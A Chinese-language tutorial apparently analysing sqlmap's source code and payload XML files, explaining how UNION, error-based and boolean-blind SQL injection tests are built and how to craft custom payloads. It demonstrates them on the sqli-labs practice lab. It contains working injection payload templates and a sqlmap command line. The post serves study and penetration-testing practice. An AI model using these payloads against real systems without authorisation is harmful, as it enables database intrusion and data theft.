

前言
sqlmap一直是sql注入的神器。但是有时候它检测不出来注入点,这时就需要配合手动检测。今天我们就从源码角度来看一下sqlmap是如何判断是否可以注入的,以及如何根据我们手动测试的结果来”引导” sqlmap 进行注入。
sqlmap payload
sqlmap的payload在目录的/xml文件夹中,其关键是payload的文件夹中的六个文件和boundaries.xml文件
mysql中一共有6中注入方式
U: UNION query SQL injection(可联合查询注入)
E: Error-based SQL injection(报错型注入)
B: Boolean-based blind SQL injection(布尔型注入)
T: Time-based blind SQL injection(基于时间延迟注入)
S: Stacked queries SQL injection(堆叠注入)
Q:Inline queries(嵌套查询注入)。
先看一下boundaries.xml,在文件中第一行就有对<boundary>的解释
How to prepend and append to the test ‘
<payload><comment>‘ string.
意思就是怎样在前面和后面来添加test的payload,这个标签定义了sqlmap注入语句的边界问题,包括注入的发包数量等级,使用的查询从句,注入的位置,使用的特殊字符,前缀,后缀等。为我们清晰地划分了sqlmap注入时的所需要的各个模块等级。
拿个例子看一下
<boundary>
<level>3</level>
<clause>1</clause>
<where>1,2</where>
<ptype>1</ptype>
<prefix>)</prefix>
<suffix>[GENERIC_SQL_COMMENT]</suffix>
</boundary>
- level 标签定义了注入的等级,用—level参数表示,等级越高使用的payload越多
- 1:默认是1(<100 requests)
- 2:大于等于2的时候也会测试HTTP Cookie头的值(100-200 requests)
- 3: 大于等于3的时候也会测试User-Agent和HTTP Referer头的值(200-500 requests)
- 4: (500-1000 requests)
- 5: (>1000 requests)
ptype 指 payload的类型
prefix payload之前要拼接哪些字符
suffix: payload之后拼接那些字符
clause 指示了使用的查询语句的类型,可以同时写多个,用逗号隔开。
where 如何添加<prefix> <payload><comment> <suffix>,是否覆盖参数

clause和where 标签实际上是控制<test> 和 <boundary>能否拼接的,规则如下
当且仅当某个boundary元素的where节点的值包含test元素的子节点where的值(一个或多个),clause节点的值包含test元素的子节点的clause的值(一个或多个)时候,该boundary才能和当前的test匹配生成最终的payload
下面看一下payload文件夹下的内容
<test>
<title>AND boolean-based blind - WHERE or HAVING clause</title>
<stype>1</stype>
<level>1</level>
<risk>1</risk>
<clause>1,8,9</clause>
<where>1</where>
<vector>AND [INFERENCE]</vector>
<request>
<payload>AND [RANDNUM]=[RANDNUM]</payload>
</request>
<response>
<comparison>AND [RANDNUM]=[RANDNUM1]</comparison>
</response>
</test>
title=>title属性为当前测试Payload的标题,通过标题就可以了解当前的注入手法与测试的数据库类型
stype=>查询类型
level=>和前面一样
risk=>风险等级,一共有三个级别,可能会破坏数据的完整性
clause=>指定为每个payload使用的SQL查询从句,与boundary中一致
where=>与boundary中一致
vector=>指定将使用的注入模版
payload=>测试使用的payload ,[RANDNUM],[DELIMITER_START],[DELIMITER_STOP]分别代表着随机数值与字符。当SQLMap扫描时会把对应的随机数替换掉,然后再与boundary的前缀与后缀拼接起来,最终成为测试的Payload。
common=>payload 之后,boundary 拼接的后缀suffix之前
char=>在union 查询中爆破列时所用的字符
columns=>联合查询测试的列数范围
response=>根据回显辨别这次注入的payload是否成功
comparison=>使用字符串作为payload执行请求,将响应和负载响应进行对比,在基于布尔值的盲注中有效
grep=>使用正则表达式去批结响应,判断时候注入成功,在基于错误的注入中有用
time=>在基于time的注入中等待结果返回的所需要的时间
detail=>下设三个子节点

最终的payload为
where + boundary.prefix+test.payload + test.common + +boundary.suffix
这两个文件实际上就是用来相互拼接的,而where和clause 决定着 boundary和test能否进行拼接,这两个文件的各个部分之间是多对多映射的关系
sqlmap在调用payload的时候,首先会调用payload文件夹下的文件中的相应部分,接着在根据test 标签在的where和clause决定怎么对payload进行前后拼接
union 注入
流程图如下
先看一个union的payload 标签是由什么组成的
<test>
<title>Generic UNION query ([CHAR]) - [COLSTART] to [COLSTOP] columns (custom)</title>
<stype>6</stype>
<level>1</level>
<risk>1</risk>
<clause>1,2,3,4,5</clause>
<where>1</where>
<vector>[UNION]</vector>
<request>
<payload/>
<comment>[GENERIC_SQL_COMMENT]</comment>
<char>[CHAR]</char>
<columns>[COLSTART]-[COLSTOP]</columns>
</request>
<response>
<union/>
</response>
</test>
request=>就是我们语言请求判断的语句的组成部分
vector=>就是我们之后union的注入模板,
char=>是用来填充列的字符,默认是NULL 有时也用随机字符来替代,我们可以用--union-char=1来指定填充的字符
comment=>是payload后面的添加的数据
column=>就是爆破的列的数量,会随着level的变大而增多,我们可以自己指定列数--union-cols=3来指定注入的列数,如果我们可以自己手动测出来列数的话,会大大提高注入成功的几率
下面开始调试

先获取方法和payload 标签里面的内容,但是在union的payload文件中,payload文件是空的,这里获取的值就是空,然后就是根据方法来进入相应的模块。

进入union模块以后,首先获取了char 和column标签里面的内容,接着就是检查是否确认数据库类型
,接着进入unionTest函数
def unionTest(comment, place, parameter, value, prefix, suffix):
"""
This method tests if the target URL is affected by an union
SQL injection vulnerability. The test is done up to 3*50 times
"""
if conf.direct:
return
kb.technique = PAYLOAD.TECHNIQUE.UNION
validPayload, vector = _unionTestByCharBruteforce(comment, place, parameter, value, prefix, suffix)
if validPayload:
validPayload = agent.removePayloadDelimiters(validPayload)
return validPayload, vector
注释里面说的很清楚了,这个函数就是用来检测目标页面是否可以进行union注入,在其中_unionTestByCharBruteforce函数比较重要,因为它返回了payload和vector,跟进去看一下
我们调试时已经指定了注入的列数,所以会进入这个判断
if conf.uColsStop == conf.uColsStart:
count = conf.uColsStart
然后进入

接着就是_unionPosition,在这个函数里面,首先根据我们指定的column的值,生成了(0-position -1)的tuple,其实也就是注入的位置,将其打乱顺序,之后开始遍历这些位置,看哪些位置可以进行注入
然后经过了四个函数
randQuery = randomStr(charCount)
phrase = ("%s%s%s" % (kb.chars.start, randQuery, kb.chars.stop)).lower()
randQueryProcessed = agent.concatQuery("'%s'" % randQuery)
randQueryUnescaped = unescaper.escape(randQueryProcessed)
结果分别如下

- 1=>生成一个随机字符串
- 2=>将字符串和开头结尾字符串拼接
- 3=> 将2中的字符串和concat函数拼接,首尾分别就是2拼接的首尾
- 4=>将3中的字符串全都换成16进制的 由于mysql会自动将16进制转为字符串,所以这里也是可以的
接着进入queryPage去请求页面,同时返回page,code,headers
接着就将headers和page拼接起来,然后判断上面2中生成的phrase时候在拼接的字符串中,也就是在验证,我们要查询的字符串之后出现在了页面上,先用in判断,然后又用正则去判断页面是否出现了我们要拼接的字符串

然后将一些值赋值给vector
vector = (position, count, comment, prefix, suffix, kb.uChar, where, kb.unionDuplicates, False)
然后在下面又进行和上面相同的操作,唯一不同就是把vector的最后一个值赋值成了True
接着就是一路返回了
然后就是将injectable = True
然后又是相同的检验
if not checkFalsePositives(injection):
kb.vulnHosts.remove(conf.hostname)
if NOTE.FALSE_POSITIVE_OR_UNEXPLOITABLE not in injection.notes:
injection.notes.append(NOTE.FALSE_POSITIVE_OR_UNEXPLOITABLE)
接着根据机组不同的payload再次检验是否可以注入

然后就是进入action函数,开始获得数据
但是如果我们没有指定column=3的话,就可能不能注出数据
首先我们使用填充数据1来做实验
这里和上面唯一不同的是

问题正是出现在这里,接着我们来看一下具体是怎么实现的
里面最关键的环节是
for count in xrange(lowerCount, upperCount + 1):
query = agent.forgeUnionQuery('', -1, count, comment, prefix, suffix, kb.uChar, where)
payload = agent.payload(place=place, parameter=parameter, newValue=query, where=where)
page, headers, code = Request.queryPage(payload, place=place, content=True, raise404=False)
if not isNullValue(kb.uChar):
pages[count] = page
ratio = comparison(page, headers, code, getRatioValue=True) or MIN_RATIO
ratios.append(ratio)
min_, max_ = min(min_, ratio), max(max_, ratio)
items.append((count, ratio))
循环遍历1-10作为column,进行注入,接着使用页面相似算法来判断是否存在注入,而这个算法在我们输入char=1时,会返回false,也就是页面和之前的相似度太高了,没办法分别,这里并内有使用in 或者正则来判断,所以在尝试字段为3时,payload为
-9609' UNION ALL SELECT 1,1,1-- JHGG
按理说页面会出现 1

但是呢,由于数据量太小,还是会被判定为false,那要怎么办呢?
1、使用时,如果字段数比较好判断的话,就自己加上字段数量,这样的效率会更高
2、或者,如果字段数实在比较难判断的话,将填充字符换成更长的字符串,比如将1换为1111111
此时就能获得数据了。
基于错误的注入
流程图
以第一个payload为例
test>
<title>MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)</title>
<stype>2</stype>
<level>4</level>
<risk>1</risk>
<clause>1,2,3,8,9</clause>
<where>1</where>
<vector>AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]','x'))s), 8446744073709551610, 8446744073709551610)))</vector>
<request>
<!-- These work as good as ELT(), but are longer
<payload>AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]','x'))s), 8446744073709551610, 8446744073709551610)))</payload>
<payload>AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (MAKE_SET([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]','x'))s), 8446744073709551610, 8446744073709551610)))</payload>
-->
<payload>AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]','x'))s), 8446744073709551610, 8446744073709551610)))</payload>
</request>
<response>
<grep>[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]</grep>
</response>
<details>
<dbms>MySQL</dbms>
<dbms_version>>= 5.5</dbms_version>
</details>
</test>
先看这里比较关键的三个标签 <payload>,vector,<grep>
我们先看下比较关键的代码部分,前面的初始化过程就不说了,直奔主题
boundPayload = agent.prefixQuery(fstPayload, prefix, where, clause)
boundPayload = agent.suffixQuery(boundPayload, comment, suffix, where)
reqPayload = agent.payload(place, parameter, newValue=boundPayload, where=where
这三个语句进行了payload的拼接,将payload和boundary里面的前缀后缀拼接,同时还将payload里面的[]包裹的占位符,替换为随机的字符和数字

接着进入了一个循环,然后有一个函数agent.cleanupPayload将我们<grep>标签里面的内容进行了替换
<grep>[DELIMITER_START](?P<result></result>.*?)[DELIMITER_STOP]</grep>
'qqxqq(?P<result>.*?)qqqkq'
观察上面的payload中concat拼接的内容x71x71x78x71x71转为ascii以后就是qqxqq后面也是一样的,这样就是为了方便判断注入是否成功,如过页面中出现了qqxqq + *** + qqqkq就表示注入成功了。
<grep>标签的作用就是进行结果的判断
然后进入

这个函数进行请求,并返回页面和header
在这个函数中,首先会自动添加头信息
headers = OrderedDict(conf.httpHeaders)
然后对payload进行url 编码
payload = urlencode(payload, safe='%', spaceplus=kb.postSpaceToPlus)
接着将payload前面的占位符去掉
value = agent.removePayloadDelimiters(value)
添加referer
referer = conf.parameters[PLACE.REFERER] if place != PLACE.REFERER or not value else value
然后就返回page,header,和code
page, headers, code = Connect.getPage(url=uri, get=get, post=post, method=method, cookie=cookie, ua=ua, referer=referer, host=host, silent=silent, auxHeaders=auxHeaders, response=response, raise404=raise404, ignoreTimeout=timeBasedCompare)
然后就进入了结果比较的函数
output = extractRegexResult(check, page, re.DOTALL | re.IGNORECASE)
跟一下
然后就开始了正则匹配

可以看到,<grep>标签里面的内容,就是我们要使用的正则语句,而?P<result>
如果匹配到的话,就会将match置为true表示可以注入
然后就会将query 换成对应的payload 进行注入
大致总结一下流程,重要的标签有三个<payload>,vector,<grep> ,大致流程如下
1、首先获取payload标签的内容,这个标签也是我们可以控制的标签,这个标签就是用来判断是否有注入点,一般我们手动测到有报错注入的注入点的时候,就可以把payload放在这里
2、 接着对payload里面的[]中的标志位换成随机的字符或数字
3、然后对payload进行url编码,同时设置请求头,包括referer,host等信息
4、请求后返回获取的页面,然后将返回的页面和<grep>中的内容继续宁正则匹配,匹配后,如果返回值不为1,那么就会继续循环测试其它的payload。如果正则匹配返回值为1,那么,表示存在注入,此时就会进行其他数据的查询

5、返回值是1,接着就会调用vector,调用注入模板,将([query]),换为其它的payload,获取我们想要的信息

基于Boolean的注入
流程图

我们先了解一下Boolean的payload结构
<test>
<title>OR boolean-based blind - WHERE or HAVING clause</title>
<stype>1</stype>
<level>1</level>
<risk>3</risk>
<clause>1,9</clause>
<where>2</where>
<vector>OR [INFERENCE]</vector>
<request>
<payload>OR [RANDNUM]=[RANDNUM]</payload>
</request>
<response>
<comparison>OR [RANDNUM]=[RANDNUM1]</comparison>
</response>
</test>
比较重要的就是如下几个部分
where=> 控制参数覆盖的方式,有1,2,3三个值
vector=> 当我们判定可以进行注入的时候,就会将获取数据的各种payload替换[INFERENCE]
payload=> 页面出现我们想要的字符时的payload
comparison=> 页面错误的payload
很明显,基于boolean的盲注至少要发送两次payload,一次发送comparison,当作为错误的页面,也就是没有任何反应的页面,另外一次就是发送payload此时,页面会出现一些不一样的字符,而恰好我们可以通过这些字符来判断是否可以进行注入
接着再介绍两个参数
- —string 我们插入的查询语句的boolean 值= 1时,页面中出现的字符串
- —not-string 我们插入的查询语句的boolean 值= 0时,页面中出现的字符串
这两个参数异常重要,不然根据sqlmap自己的页面相似算法,会漏掉很多情况
下面我们用一个例子来看一下,payload时如何利用的,怎么样才能自己控制payload呢?
这个例子就是sqli-labs level-8,手动测一下看是否存在注入点
有回显

没有回显

说明存在注入点,先用sqlmap跑一下
py -2 sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-8/?id=*" --dbs --level 3 --batch --threads=10 --technique=B -v 3 --not-string="You are in..........." --dbms="Mysql"
结果:
好了,接下来就是自己修改payload了,先贴上修改后的payload
<test>
<title>AND boolean-based blind - WHERE or HAVING clause</title>
<stype>1</stype>
<level>1</level>
<risk>1</risk>
<clause>1,8,9</clause>
<where>1</where>
<vector> 0' ^ ([INFERENCE]) ^ 1</vector>
<request>
<payload>0' ^ 1 ^ 1</payload>
</request>
<response>
<comparison>0' ^ 0 ^ 1</comparison>
</response>
</test>
注意:
1、在我们指定sqlmap进行注入的时候,我们的注入的语句的返回值一般为1,所以呢会将我们注入点为1的语句写进payload标签
2、而在 comparison 中的payload就是注入语句返回0的情况。
3、在本例中将注入语句写入中间,所以当注入语句为真时,页面是什么都没有的
4、当注入语句为false时,页面中有you are in .....
5、所以此时要用到参数 --not-string
6、在vector 标签中,[INFERENCE]将来要替换为payload,这里我们使用了异或,所以要加括号。
接着就开始调试了,前面的一系列配置就不说了,直接来到重点的地方

这里对payload文件夹下的所有payload进行了遍历,获取method和check
接下来就是比较重要的点了
kb.matchRatio = None
kb.negativeLogic = (where == PAYLOAD.WHERE.NEGATIVE)
